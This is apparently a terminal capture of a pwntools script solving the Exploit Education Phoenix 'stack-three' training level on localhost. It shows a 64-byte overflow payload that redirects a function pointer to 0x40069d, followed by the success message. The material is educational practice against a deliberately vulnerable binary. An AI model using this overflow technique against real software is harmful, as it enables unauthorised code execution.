 ┌──(cyberguru㉿cyberguru)-[~/Downloads/exploit_dev/exploit-education-phoenix-amd64/levels]
└─$ ./stack_three.py
[+] Connecting to localhost on port 2222: Done
[*] user@localhost:
    Distro    Unknown
    OS:       linux
    Arch:     amd64
    Version:  4.9.0
    ASLR:     Disabled
    Note:     Susceptible to ASLR ulimit trick (CVE-2016-3672)
[+] Starting remote process bytearray(b'/opt/phoenix/amd64/stack-three') on localhost: pid 371
b'Welcome to phoenix/stack-three, brought to you by https://exploit.education\n'
/home/cyberguru/Downloads/exploit_dev/exploit-education-phoenix-amd64/levels/./stack_three.py:13: BytesWarning: Tex
t is not bytes; assuming ISO-8859-1, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendline("A"*64 +"\x9d\x06\x40")
b'calling function pointer @ 0x40069d\n'
b"Congratulations, you've finished phoenix/stack-three :-) Well done!"
┌──(cyberguru㉿cyberguru)-[~/Downloads/exploit_dev/exploit-education-phoenix-amd64/levels]
└─$